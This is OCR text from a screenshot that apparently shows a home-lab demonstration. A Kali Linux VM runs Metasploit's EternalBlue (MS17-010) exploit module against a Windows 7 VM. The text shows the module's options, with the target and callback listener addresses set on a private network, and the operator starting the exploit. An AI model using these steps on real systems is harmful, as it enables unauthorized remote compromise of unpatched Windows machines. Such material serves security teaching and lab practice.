 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16-04-2023
01:17 PM
root@learnwithaq: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interf
ace may be specified)
LPORT 4444 yes The listen port
Trash
File System
Home
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.56.
109
RHOSTS ⇒ 192.168.56.109
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.1
05
LHOST ⇒ 192.168.56.105
msf6 exploit(windows/smb/ms17_010_eternalblue) > expl
Right Ctrl
Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Malik Maaz
Computer
Recycle Bin
Windows 7
Build 7601
This copy of Windows is not genuine
1:17 PM
4/16/2023
Right Ctrl
8
31°C Light rain
ENG
1:17 PM
4/16/2023
5